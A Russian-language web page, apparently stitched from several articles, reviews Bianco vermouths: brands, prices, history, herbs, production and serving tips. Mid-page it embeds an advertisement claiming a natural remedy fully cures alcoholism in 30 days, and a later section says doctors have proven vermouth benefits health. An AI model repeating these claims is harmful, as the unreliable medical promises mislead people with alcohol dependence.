                  <p>Вермут Чезаре да Сесто Бьянко изготавливается в Италии известно винодельческой фирмой Perlino с 1920-х годов. Свое имя вермут получил в честь известного художника эпохи Возрождения Чезаре де Сесто. Составными элементами являются белый виноград, сахарный сироп, спирт, пряные и растительные травы. Вермут имеет светло-золотистый оттенок, отличается терпким вкусом, глубокой свежестью трав и пряностей. В аромате чувствуется запах вина с нотками ванили, аниса, меда. Крепость &#8212; 14,5 градусов. Стоимость 1 литра составляет 1000 рублей.</p>
                  <p>Чинзано Бьянко имеет белый прозрачный оттенок, вкусовые качества очень нежные и приятные, дополненные легкими нотками трав и лимона. Аромат напоминает ванильный запах. Употреблять Чинзано лучше холодным с кусочками льда, можно разбавлять его лимонным или вишневым соком. Бьянко в России можно купить за 800,00 рублей. Крепость &#8212; 15 градусов.</p>
                  <p>Тости Бьянко выпускается в городе Канелль в Италии с 1820-х годов. Уникальный напиток входит в элитные вермуты мирового стандарта. Стоимость в России за 1 литр &#8212; от 1500 рублей. Тости относят к подвиду вина, так как имеет желтый цвет с золотыми отблесками. Вкусовые качества напоминают мягкое вино с добавлениями сладости и горчинкой. Аромат наполнен специями: ваниль, травы, лекарственные растения, так же в запахе ощущаются нотки полыни. Такой напиток используют как добавку в коктейли или употребляют в чистом виде.</p>
                  <p style="clear: both"><img decoding="async" src="https://nalivali.ru/wp-content/uploads/2016/03/napitok-vermut-byanko-4-1.jpg"></p>
                  <p>Гран Торинно Бьянко считается лучшим из вермутов фирмы Гран Торино. Его изготовление началось в конце 18 века. Рецепт Бьянко держится в секрете. Напиток имеет соломенный цвет, на вкус очень нежный и приятный, несет в себе как сладость так и горечь. На запах имеет нотки луговых трав. Гран Торинно Бьянко следует употреблять с льдом, лимоном или разбавлять джин-тоником. Стоимость напитка &#8212; невысока, около 600 рублей за 1 литр. Крепость &#8212; 15 градусов.</p>
                  <p>Трино Бьянко производится алкогольной винодельческой фирмой Трино, находящейся в Украине. Цвет белый или прозрачный, с отблесками желтизны. Аромат напоминает нотки гвоздики, корицы. На вкус легкий горьковато-сладкий привкус. Крепость &#8212; 14,8 градусов. Употреблять следует в чистом виде или как компонент коктейля. Стоимость в России около 500,00 рублей.</p>
                  <p>Среди такого большого разнообразия ассортимента можно потеряться в выборе, однако какой бы вид Бьянко вы ни выбрали, вкусовые нотки каждого индивидуальны и необычны. При выборе вермута запомните главное: такой алкоголь не следует пить во время еды. Вермут Бьянка необходимо вкушать как отдельное блюдо, смакуя и изучая его нотки и индивидуальный букет компонентов.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/obzor-shampanskogo-cloudem.html" target="_blank" class="uae1e480921c895f0db165df68718520e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Обзор шампанского Cloudem</span>
                    </div></a>
                  </div>
                  <p>Лучше охладите его, добавьте несколько кубиков льда или дольку лимона, апельсина. С каждым новым глотком коктейль откроет вам вкусовые нотки. Употребление такого напитка вызывает аппетит из-за содержания горечи и улучшает пищеварение. Из-за небольшого количества алкоголя опьянеть вы не сможете, а вот настроение заметно улучшиться. Вермут лучше выбирать для большого количества друзей, он приятными нотками вольется в вашу компанию и внесет приятные краски в ваше дружеское общение.</p>
                  <h3>И немного о секретах.</h3>
                  <p>Российские ученые кафедры биотехнологий создали препарат, который сможет помочь при лечении алкоголизма всего за 1 месяц.</p>
                  <p>Главное отличие препарата — ЕГО 100% НАТУРАЛЬНОСТЬ, а значит эффективность и безопасность для жизни:</p>
                  <ul>
                    <li>устраняет психологическую тягу</li>
                    <li>исключает срывы и депрессию</li>
                    <li>защищает клетки печени от поражения</li>
                    <li>выводит из сильного запоя за 24 ЧАСА</li>
                    <li>ПОЛНОЕ ИЗБАВЛЕНИЕ от алкоголизма вне зависимости от стадии</li>
                    <li>очень доступная цена.. всего 990 рублей</li>
                  </ul>
                  <p>Курсовой приём всего ЗА 30 ДНЕЙ обеспечивает комплексное РЕШЕНИЕ ПРОБЛЕМЫ С АЛКОГОЛЕМ.<br>
                  Уникальный комплекс АЛКОБАРЬЕР является на сегодняшний день самым эффективным в борьбе с алкогольной зависимостью.</p>
                  <p><strong>Перейдите по ссылке и узнайте все преимущества алкобарьера</strong></p>
                  <h2>Вермут: история, виды, как выбрать и пить + 7 популярных марок</h2>
                  <p>С маркой «Martini» знакомы даже те, кто совсем не употребляет алкоголь. А вот о том, что итальянский напиток относится к категории вермутов, знают далеко не все.</p>
                  <p>Обязательным ингредиентом такого спиртного является полынь, которая и дала ему название (с немецкого «wermut» так и переводится – «полынь»), доля которой может составлять до 50% напитка.</p>
                  <p><strong>Смотрите также: коктейли с вермутом</strong></p>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2019-07/1563395435_vermut.jpg"></p>
                  <h2>История вермута коротко</h2>
                  <p>Ароматизированные вина научились готовить еще в незапамятные времена. Но до XVIII века использовали их преимущественно в качестве лекарства.</p>
                  <p>Предполагают, что изобретателем вермута был Гиппократ, который придумал новый напиток еще до нашей эры.</p>
                  <p>В промышленных масштабах полынное спиртное стали производить в итальянском Турине со второй половины XVIII века.</p>
                  <p>Готовят вермут на основе крепленого вина (белого или красного), включая в его состав разнообразные травы и пряности. Всего в рецепт может входить до нескольких десятков ингредиентов, каждый из которых выполняет свою роль:</p>
                  <p>Полынь, кора хинного дерева, пижма, дубовник, шандра – придают умеренную горечь.</p>
                  <p>Цветы бузины, кориандр, мускатный орех, корица, тысячелистник, лимонная цедра – обеспечивают мускатные и пряные оттенки.</p>
                  <p>Розмарин, ягода можжевельника, зверобой – вносят смолистые тона.</p>
                  <p>Мелисса, лимонная полынь, котовник – дарят цитрусовые ноты.</p>
                  <p>Ромашка, мята, гвоздика, ирисовый корень, ваниль, аир, кардамон – смягчают и объединяют букет.</p>
                  <p>Также обязательными ингредиентами полынного вина являются сахар, делающий терпкий вкус более приятным, спирт, растворяющий эфирные масла и закрепляющий аромат. Количество этих компонентов зависит от категории напитка.</p>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2019-07/1563395452_vermut-istoriya.jpg"></p>
                  <h2>Виды вермута</h2>
                  <p>Вермуты бывают сладкими, горькими и сухими, белыми, розовыми и красными. Отличаются они и уровнем крепости: средний градус варьируется от 12 до 18%.</p>
                  <p>Специалисты-виноделы делят полынное спиртное на 5 категорий:</p>
                  <p><strong>Сухой вермут (Secco)</strong></p>
                  <p>Содержит до 4% сахара. Бывает только светлым. Отличается тонким, нежным букетом с выраженной горчинкой. Более популярен у мужчин.</p>
                  <p><strong>Белый вермут (Bianco)</strong></p>
                  <p>Уровень сладости: от 10 до 15%.</p>
                  <p><strong>Сладкий красный вермут (Rosso)</strong></p>
                  <p>Содержит более 15% сахара.</p>
                  <p><strong>Розовый вермут (Rose)</strong></p>
                  <p>Напиток нежного лососевого оттенка, по сладости занимающий промежуточное место между белым и красным.</p>
                  <p>Производят из смеси светлых и темных сортов винограда.</p>
                  <p><strong>Горький вермут (Bitter)</strong></p>
                  <p>Отличается насыщенным горьковатым вкусом и повышенной крепостью (около 30%).</p>
                  <p>Употребляется как компонент коктейлей или в качестве дижестива для активизации пищеварения.</p>
                  <h2>Как выбрать вермут</h2>
                  <p>Собираясь купить вермут, лучше отдать предпочтение проверенным маркам, перечисленным выше.</p>
                  <p>Итальянские варианты отличаются мягким, игривым характером, французские кажутся более сухими, терпкими и травянистыми.</p>
                  <p>Что касается сорта напитка, то дамам больше нравятся сладкие вермуты, такие как Martini Bianco, особенно при употреблении в чистом виде.</p>
                  <p>Джентльмены предпочитают сухие виды полынного продукта и биттеры. Для коктейлей подойдут любые сорта, но чаще используются сухие и белые.</p>
                  <p>Приобретать хороший алкоголь стоит в специализированных магазинах, чтобы не стать обладателем подделки.</p>
                  <h2>Как пить вермут</h2>
                  <p>Вермут принято подавать в качестве аперитива и дижестива, избегая утренних часов, в коктейльных бокалах, либо в роксах.</p>
                  <ol>
                    <li>При употреблении в чистом виде светлое полынное вино рекомендуется охладить до 10–15 °C, темное – до 8–12 °C, что особенно актуально в жару.</li>
                    <li>Красные и розовые сорта чаще сочетают с очищенной водой, черным чаем, фруктовыми и ягодными соками, фрешами и сиропами.</li>
                    <li>Белые – с содовой, лимонадом, тоником, минеральной водой, зеленым чаем, ликерами, цитрусовыми и кислыми соками</li>
                    <li>Сухие – с крепким алкоголем (джином, водкой, абсентом).</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2019-07/1563395419_kak-pit-vermut.jpg"></p>
                  <p>Классическим украшением бокала являются оливки, маслины, виноград, ломтики цитрусовых. Замороженные ягоды и фрукты можно бросить прямо в напиток перед подачей.</p>
                  <p>Из закусок хороши: твердые элитные сыры, в том числе с плесенью, соленые орехи, запеченные на гриле овощи, горький шоколад, ванильное мороженое, несладкое печенье, морские и легкие мясные деликатесы, рыбные блюда.</p>
                  <p>В качестве дижестива, для завершения застолья обычно подают вермут Бьянко: в чистом виде, с кубиками льда или лимонным соком.</p>
                  <h2>Лучшие марки вермута</h2>
                  <p>Самыми известными являются итальянские и французские вермуты:</p>
                  <p>Мегапопулярный напиток производят на заводе в Турине с конца XIX века. Свое имя он получил в честь завода-производителя «Martini &#038; Rossi».</p>
                  <p>Предприятие выпускает разные виды вермутов: красные, белые, розовые, сухие и сладкие, легкие и выдержанные.</p>
                  <p>«Королем» коллекции считается «Martini Bianco» – мягкий напиток нежно-соломенного оттенка с узнаваемыми нотами ванили и цветочными тонами, впервые представленный в 1910 году. Его добавляют в коктейли и дегустируют в чистом виде с изысканными закусками.</p>
                  <p>Эталоном в линейке считается вермут «Martini Rosso», созданный одним из основателей Луиджи Росси в 1863 году. В его рецептуру включены местные травы и натуральная карамель.</p>
                  <p><strong>Cinzano и Campari</strong></p>
                  <p>Главный конкурент бренда Martini – вермут «Cinzano» – выпускают с 1757 года в трех разновидностях: белый, красный и сухой.</p>
                  <p>С 1999 года бренд принадлежит компании «Campari Group», штаб-квартира которой находится в Милане.</p>
                  <p>Не менее известным продуктом фирмы является красный пряный биттер на основе ароматных трав и фруктов, созданный в XIX веке Гаспаром Кампари.</p>
                  <p><strong>Carpano</strong></p>
                  <p>Еще один выходец из Турина, рецептура которого была разработана еще в конце XVIII века.</p>
                  <p>Сегодня бренд принадлежит миланской компании «Fratelli Branca» и поставляется по всему миру.</p>
                  <p>Особой популярностью пользуется красный вермут «Carpano Classico», который профессиональные бармены ценят за гармоничный пряно-цитрусовый характер, делающий его идеальным ингредиентом коктейлей.</p>
                  <p>«Carpano Bianco», напротив, принято употреблять в чистом виде, со льдом или ломтиком грейпфрута.</p>
                  <p><strong>Gancia</strong></p>
                  <p>Основанная в 1850 году итальянская фирма прославилась как создатель первого белого вермута. В XIX веке производитель из Пьемонта был назначен официальным поставщиком Итальянского королевства, в XX веке – Ватикана и Шведского Двора.</p>
                  <p>Сегодня компания выпускает красные, розовые, белые, сухие вермуты крепостью 15-19% и поставляет их более чем в 60 стран.</p>
                  <p><strong>Contratto</strong></p>
                  <p>Итальянский производитель производит вина и вермуты в Пьемонте с 1867 года.</p>
                  <p>В конце XX века компания являлась официальным Поставщиком многих королевских Дворов Европы.</p>
                  <p>Для создания красных и белых вермутов на предприятии используют секретные рецепты XIX века, который включают от 30 до 50 ингредиентов.</p>
                  <p><strong>Dollin</strong></p>
                  <p>Первый вермут на основе вина из сорта Уни Блан был выпущен французским производителем «Maison Dolin and Cie» еще в начале XIX века.</p>
                  <p>Рецептура включала около 2 десятков трав и специй. Сегодня в коллекции независимой компании из города Шамбери представлены сухой, белый и красный варианты напитка крепостью 16–18%, а также оригинальный вермут «La Chamberyzette» с клубничным ликером.</p>
                  <p><strong>Noilly Prat</strong></p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/kak-sdelat-iz-shampanskogo-i-konfet-ananas-prostoj-master-klass.html" target="_blank" class="u5dcfa657ddf6b65eaee21bd54d0eccb8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как сделать из шампанского и конфет ананас: простой мастер класс</span>
                    </div></a>
                  </div>
                  <p>Всемирно известные вермуты уже более II столетий выпускают во французском регионе Лангедок-Русийон.</p>
                  <p>В коллекцию входит 4 вида напитков: Extra Dry, Original Dry, Rouge и Amber (крепость: 16–18%). Рецептура, созданная в начале XIX века виноторговцем Жозефом Нуайи, по сей день хранится в секрете.</p>
                  <p>Известно лишь, что в состав вермутов входит смесь из 20 трав и пряностей, среди которых: ромашка и горечавка из Франции, горькая апельсиновая цедра из Туниса, мускатный орех из Индонезии, кардамон из Индии, корица из Шри-Ланки, лепестки роз из Марокко.</p>
                  <p>Вино для изготовления напитков выдерживают в бочках из канадского дуба.</p>
                  <p>Среди итальянских марок высоко ценятся также Vermouth del Professore, Tosti, Cocchi, Filipetti, среди французских – La Quintinye, Lillet.</p>
                  <p>Помимо Италии и Франции, вермуты делают в США, Испании, Аргентине, странах Западной Европы, России, Украине, Молдове, и другие.</p>
                  <p>В России производство полынных вин сосредоточено преимущественно в Краснодарском крае.</p>
                  <p><strong>Нашли ошибку или есть что добавить?</strong></p>
                  <p>Выделите текст и нажмите CTRL + ENTER или нажмите сюда.</p>
                  <h2>Вермут бьянко: состав, отзывы, фото</h2>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421252.jpg"></p>
                  <p>Вермут – это крепленое вино, которое ароматизируют различными травами и пряностями, но главный его компонент — это полынь. Вермут бьянко в нашей стране является самым популярным, он обошел по спросу красный, розовый и золотой виды этого напитка. Об истории появления, создании и других интересных фактах будет рассказано в этой статье.</p>
                  <h2>Что такое вермут</h2>
                  <p>Дословно с немецкого языка вермут переводится как полынь. В принципе это говорит о том, что именно заложено в основе напитка. Вермут известен с древних времен, правда, тогда он использовался как лекарственное средство. В XVIII веке в итальянском городе Турине, в многочисленных кафе и ресторанчиках этот напиток приобретает большую популярность. В то время его изготавливали кустарным способом в домашних условиях, но это изменилось после того, как вермутом заинтересовался Антонио Бенедетто Карпано.</p>
                  <p>В 1786 году этот итальянец открывает винодельню, которая первой начинает промышленное производство вермута. Начинается выпуск различных сортов этого напитка, в том числе и вермута бьянко. Производство становится успешным, а напиток приобретает все большую популярность и распространятся уже и за пределами Италии.</p>
                  <h2>Состав вермута</h2>
                  <p>Основные ингредиенты, из которых изготавливают вермут, — это белое вино и полынь, а также пряности и травяные сборы. Состав этих сборов имеет большое разнообразие как по ассортименту трав, так и по концентрации в напитке.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421257.jpg"></p>
                  <p>Например, в составе вермута бьянко содержатся такие травы, как:</p>
                  <ul>
                    <li>роза эфиромасличная;</li>
                    <li>кориандр;</li>
                    <li>тмин песчаный;</li>
                    <li>ромашка лекарственная;</li>
                    <li>мелисса лимонная;</li>
                    <li>полынь лимонная;</li>
                    <li>лаванда колосковая;</li>
                    <li>ваниль;</li>
                    <li>шалфей мускатный;</li>
                    <li>мускатный орех;</li>
                    <li>базилик евгенольний;</li>
                    <li>мята.</li>
                  </ul>
                  <p>Это не весь перечень трав, так как каждый производитель выпускает свой оригинальный вермут и добавляет другие травы и пряности.</p>
                  <h2>Производство вермута</h2>
                  <p>Производство вермута бьянко &#8212; процесс сложный и длительный и требует неукоснительного соблюдения всех технологических условий, в противном случае напиток можно попросту испортить.</p>
                  <p>В первую очередь травы, которые будут добавлены в будущий вермут, необходимо тщательно высушить. После просушки их измельчают на специализированном оборудовании до консистенции порошковой пыли. Затем перемолотый травяной сбор заливают спиртом и чистой родниковой водой. Тщательно перемешав полученный раствор, его оставляют для настаивания на 20 суток. Емкость с раствором постоянно вращается, делается это для того, чтобы содержащиеся в травах различные эфирные масла полностью растворились в готовой смеси.</p>
                  <p>По прошествии 20 суток готовый раствор отфильтровывают и смешивают с белым вином. Для того чтобы повысить крепость напитка, добавляется спирт, а сахар &#8212; для придания вермуту сладости и улучшению консервации.</p>
                  <p>После этого полученный состав из спирта, вина и сбора трав медленно замораживают, поэтапно понижая температуру до минус 50 °С. После проведенной заморозки раствор вновь фильтруется и постепенно начинают нагревать до + 20 °С. Далее напиток бутилируют, после чего вермут бьянко считается готовым для употребления.</p>
                  <h2>История появления завода «Мартини»</h2>
                  <p>История появления этого напитка начинается в 1847 году, когда четверо итальянцев открыли завод по производству вермута и вина. Спустя всего два года производимые компанией вина и вермуты приобретают популярность у ценителей алкогольных напитков не только в Италии, но и за ее пределами.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421256.jpg"></p>
                  <p>Как и другие заводы, эта компания также выпускала вермуты, однако смелое решение одного из работников изменило ситуацию. Ведущий винодел Луиджи Росси провел ряд экспериментов, пытаясь усовершенствовать вермуты, производимые компанией. Спустя некоторое время его труды увенчались успехом и был создан ставший сегодня легендарным вермут «Мартини Бьянко» и другие напитки этой серии.</p>
                  <p>Уникальная формула рецепта содержится в строжайшем секрете, и повторить ее никому не удалось. Создание мартини вывело компанию на качественно новый уровень среди производителей вина. Компания «Мартини» создает свой уникальный, эксклюзивный продукт, который больше не выпускает никто.</p>
                  <h2>«Мартини Бьянко»</h2>
                  <p>Вермут «Мартини Бьянко» – это неповторимый напиток, он не похож на другие и стоит особняком в широкой палитре алкогольных напитков. Мартини позиционируется как алкогольный напиток, который предпочитают люди, имеющие превосходный вкус.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421253.jpg"></p>
                  <p>Бьянко переводится как белый, однако напиток имеет светлый, бледно-желтый цвет. В его состав входит более 30 различных трав и пряностей, а формула изготовления засекречена.</p>
                  <p>«Мартини Бьянко» является самым ароматным из всей линейки производимых компанией вермутов. Прародителем бьянко был ванильный вермут, что отразилось в новом напитке. В его вкусе и букете четко чувствуется аромат ванили и цветочные нотки пряностей и трав. Этот напиток очень приятный на вкус, поэтому и полюбился прекрасной половине человечества. Именно у женщин бьянко снискал огромную популярность.</p>
                  <p>Отзывы о вермуте бьянко говорят о его восхитительном вкусе и чудесном аромате. Его сладкий и одновременно слегка терпкий вкус можно почувствовать, дегустируя напиток в чистом виде с кубиками льда. В коктейлях этот вермут раскрывает весь свой вкусовой спектр, подчеркивая другие напитки и показывая свои достоинства.</p>
                  <h2>«Деласи Бьянко»</h2>
                  <p>Отзывы о вермуте «Деласи Бьянко» буквально воспевают этот напиток. Этот вермут относительно недавно появился на нашем рынке. Этот напиток был создан российско-испанским предприятием и сразу же после его появления на рынке занял свое почетное место.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421255.jpg"></p>
                  <p>Вермут «Деласи Бьянко» имеет нежный цветочный аромат и насыщенный сладкий вкус. При производстве этого напитка используют ингредиенты только высочайшего качества, что напрямую влияет на вкус и аромат вермута. «Деласи» изготавливают по испанскому рецепту, получая отменный напиток, который ничем не уступает ни по качеству, ни по своим вкусовым характеристикам другим вермутам.</p>
                  <p>Вермут «Деласи» употребляют в чистом виде, в качестве аперитива, закусывая его шоколадом, фруктами или орешками. Также его используют в приготовлении различных коктейлей, в которых чувствуется прекрасный, изысканный вкус «Деласи Бьянко».</p>
                  <h2>«Монограмм Бьянко»</h2>
                  <p>Вот уже несколько лет отечественный производитель выпускает вермут «Монограмм Бьянко». Этот напиток имеет желто-золотистый цвет и нежный цветочно-фруктовый букет. Вкус у этого вермута умеренный, в котором гармонично сочетаются альпийская полынь и лайм.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421254.jpg"></p>
                  <p>«Монограмм Бьянко» за счет того, что его производят в нашей стране, имеет невысокую цену. Однако не низкой ценой напиток завоевал свою популярность. В первую очередь большой спрос на этот вермут обеспечил тот факт, что при изготовлении напитка используются качественные ингредиенты и соблюдаются высокие стандарты качества.</p>
                  <p>Бьянко, произведенный у нас в стране, можно пить в чистом виде как аперитив, закусывая его виноградом, клубникой или шоколадом с орешками. Также этот напиток прекрасен в коктейлях, которые можно приготовить даже в домашних условиях.</p>
                  <h2>Многообразие вермута</h2>
                  <p>На сегодняшний день производители вина создали несколько разновидностей вермута: красный, белый, розовый и золотой. Помимо того, что все эти виды вермута имеют свои вкусовые достоинства, у них также имеются и другие положительные стороны. Врачи доказали, что умеренное употребление вермута полезно для здоровья.</p>
                  <p style="clear: both"><img decoding="async" src="https://www.syl.ru/misc/i/ai/377784/2421258.jpg"></p>
                  <p>Вермут нормализует работу кровеносной системы, желудочно-кишечного тракта и нервной системы. Улучшает общее состояние здоровья, поднимает жизненный тонус организма. Известно, что еще древнегреческий врач и целитель Гиппократ рекомендовал вермут как лекарство.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/vino/kak-vybrat-fuzher-dlya-shampanskogo-vliyanie-razlichnyh-form-na-raskrytie-vkusa.html" target="_blank" class="u76ea5a1ff66194cdee66dcee8661dee8">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как выбрать фужер для шампанского: влияние различных форм на раскрытие вкуса</span>
                    </div></a>
                  </div>
                  <p>Вермут прекрасный и удивительный напиток, который чудесным образом сочетает в себе цветочную сладость и терпкость полыни. Его вкус великолепен как в чистом виде, так и в коктейле, что еще раз подтверждает уникальность этого напитка. Вермут &#8212; это благородный и изысканный алкогольный напиток, который станет украшением любого праздника.</p>
                  <h2>Обзор вермутов бьянко</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-12.jpg"></p>
                  <p>Выбирайте для своих дегустаций только элегантные ассамбляжи, которые способны подарить изысканное наслаждение при любой тематике мероприятия. Отличным примером напитков, которые гарантированно вас не подведут, являются вермуты бьянко.</p>
                  <p>Это особый сегмент вин, чья история насчитывает уже несколько столетий. В каждом из этих напитков кроется свой особый состав, направленный на предоставление потребителю уникальных впечатлений от каждой минуты дегустации.</p>
                  <h2>Дегустационные характеристики</h2>
                  <p>Вермуты представляют собой особую разновидность алкогольных напитков, в состав которых помимо обычного белого вина могут входить различные специи и травы. Основным же ингредиентом, который формирует вкусовую ценность, является полынь.</p>
                  <p>Именно она, по сути, и дала наименование целому сегменту завораживающих спиртных изделий. Что же касается трав, которые сегодня могут входить в состав популярных напитков, то к ним следует отнести: кориандр, песчаный тмин, мяту, шалфей, эфиромасличную розу, лимонную мелиссу, лекарственную ромашку и многое другое.</p>
                  <p>Визуальное исполнение представителей рассматриваемого сегмента базируется на нежном соломенном окрасе, который изредка украшен золотистыми переливами.</p>
                  <h3>Аромат</h3>
                  <p>Ароматическая составляющая основывается на уникальном сочетании ореховых, фруктовых и цветочных полутонов.</p>
                  <p>Гастрономические показатели вырисовываются узнаваемой сладостью полыни, которая может быть украшена фруктовыми и травянистыми очертаниями.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-7.jpg"></p>
                  <h2>Технология производства</h2>
                  <p>Производство представителей сегмента бьянко предполагает точное соблюдение целого ряда технологических условий. Изначально травы, которые использует производитель, проходят тщательную сушку. Затем их перемалывают и заливают спиртом, а также родниковой водой.</p>
                  <p>Образовавшийся состав оставляют настаиваться на протяжении 20 дней. При этом емкость с продуктом в течение всего период медленно, но тщательно помешивается. По истечении срока полученный настой фильтруют и смешивают с белым вином.</p>
                  <p>Далее полученный состав охлаждается до -50 градусов, а затем размораживается и медленно фильтруется до того момента, пока его температура не достигнет +20. Последним этапом является бутилирование, после которого изделие считается полностью готовым.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/byanko-8.jpg"></p>
                  <h2>Как выбрать спиртное</h2>
                  <p>Какой бы продукт в магазине вы ни выбрали, будь то известный напиток компании Деласи или совершенно незнакомое изделие новой торговой марки, будьте предельно осторожными. Рынок спиртного перенасыщен большим количеством фальсификата, а это означает, что ни один потребитель не застрахован от покупки подделки. В тот же момент, желая оградить себя от контрафакта, старайтесь в процессе выбора обращать внимание на такие моменты, как:</p>
                  <ul>
                    <li>Структура жидкости. Выдержанный ароматный алкоголь должен быть идеально чистым. Никакого осадка, мути и прочих новообразований в структуре качественного спиртного вы заметить не должны.</li>
                    <li>Качество оформления. Современные производители спиртного уделяют особое внимание процедуре оформления своей продукции. Следовательно, сколы стекла, потертости, смещенные этикетки или вмятины на крышке – все это недопустимо для действительно брендовой продукции. Старайтесь вообще избегать покупок алкоголя, чья тара имеет небезупречный внешний вид.</li>
                    <li>Акцизная марка. Лучшие продукты поставляются в страны СНГ из Италии. При этом, выбирая иностранный алкоголь, обязательно обращайте внимание на наличие акциза. Данный знак должен присутствовать на каждой бутылке спиртного, которая прошла таможенное оформление. Исключением являются продукты дьюти-фри.</li>
                    <li>Место приобретения. Еще одним немаловажным нюансом является место, где вы собираетесь купить спиртное. Не доверяйте ларькам и местным небольшим магазинам. Обращайтесь в супермаркеты и специализированные алкобутики, где клиентам могут предоставить сертификаты качества на весь широкий перечень представленной в ассортименте продукции.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-3.jpg"></p>
                  <h2>Как правильно пить вермут бьянко</h2>
                  <p>Как только вы нашли и купили хороший напиток бренда Сальваторе, Мартини или Деласи, можно приступать непосредственно к его распитию. Сегодня данный алкоголь используют как в качестве аперитива, так и в роли дижестива. Он возбуждает аппетит перед трапезой и может подарить уникальное расслабление после хорошего ужина. В чистом виде спиртное пьется из специальных коктейльных рюмок или из стаканов для виски.</p>
                  <p>Фужер и объемы каждый потребитель выбирает для себя сам, но при этом не забывайте, что напитком нужно наслаждаться, а поэтому о больших глотках лучше забыть. Что же касается температуры сервировки, то она должна быть приблизительно 8-12 градусов. Переохлажденный продукт не подарит колоритного аромата, а перегретый – огорчит насыщенным резким вкусом и сильным эффектом опьянения.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-6.jpg"></p>
                  <h2>С чем пьют вермут бьянко</h2>
                  <p>Покупая Cinzano Bianco или аналоги других компаний-производителей, позаботьтесь о том, чтобы на ваших столах были соответствующие закуски. Правильно выбранное сопровождение позволит более полноценно раскрыть красоту того или иного ассамбляжа.</p>
                  <p>К бьянко в качестве закусок отлично подходят соленый миндаль, фрукты, жареные орехи и оливки.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-4.jpg"></p>
                  <h2>С чем мешают вермут бьянко</h2>
                  <p>Если же дегустация такого спиртного, как Martini Bianco и любой его аналог, в чистом виде не принесла желаемого эффекта, рекомендуем обратить внимание на коктейли. На основании рассматриваемых в статье алкогольных напитков сегодня можно создать внушительное количество ароматных миксов.</p>
                  <p>К наиболее же интересным спиртным воплощениям на основе яркого алкоголя следует отнести такие коктейли, как Коронация, Патетика, Роберта, Клубный и Вестерн.</p>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-11.jpg"></p>
                  <h2>Напитки такого же класса и вкусового качества</h2>
                  <p>Рассматривая сегмент бьянко, вы познакомитесь с внушительным перечнем алкогольных изделий, которые создавались по аналогичным принципам. При этом каждый из них гарантированно имеет уникальные ароматические и вкусовые показатели. К наиболее же интересным представителям сегмента следует отнести</p>
                  <ul>
                    <li>Вермут Ганча Бьянко. Алкоголь золотистого окраса с приятным сладким ароматом альпийских трав и цветов. Вкусовые характеристики вырисовываются слегка ощутимой долей полыни и выразительным цветочным колоритом.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-2.jpg"></p>
                  <ul>
                    <li>Вермут Деласи Бьянко. Светло-соломенный ассамбляж с оттенками специй и пряных трав в аромате. Гастрономическая ценность базируется на интенсивной приятной горчинке с выразительными травянистыми оттенками.</li>
                    <li>Вермут Чинзано Бьянко. Обладает стильным белым окрасом и приятным привкусом, в котором сочетаются ноты лимона, трав и специй. Ароматическая составляющая базируется на оттенках пряностей, ванили и цветов.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-1.jpg"></p>
                  <ul>
                    <li>Вермут Санто Стефано Бьянко. Элегантный алкоголь соломенного цвета с золотистыми отблесками. В его аромате скрываются строгие травянистые акценты, а во вкусе отчетливо вырисовывается сочетание горьких трав и полыни.</li>
                    <li>Вермут Монограмм Бьянко. В основе визуального колорита выступает желто-золотистый окрас. Аромат выделяется с нежными фруктово-веточными очертаниями, а во вкусе гармонично соединяются лайм и альпийская полынь.</li>
                  </ul>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Martini-Bianco-5.jpg"></p>
                  <ul>
                    <li>Вермут Мондоро Бьянко. Соломенный ассамбляж с нежными нотами трав и специй в аромате. Вкусовые амбиции вырисовываются фруктово-цитрусовыми теплыми тонами, а также шлейфами пряностей, меда и мускатного ореха</li>
                  </ul>
                  <h2>Историческая справка</h2>
                  <p><strong>Вермуты</strong> – напитки, известные всему миру уже многие века. Сегодня они являются неотъемлемым атрибутом любого бара, но изначально их создавали исключительно в лечебных целях. Особая динамика роста производства ярких ассамбляжей была замечена в XVIII веке в Италии. Здесь, в Турине данный напиток подавали практически во всех ресторанах и кафетериях.</p>
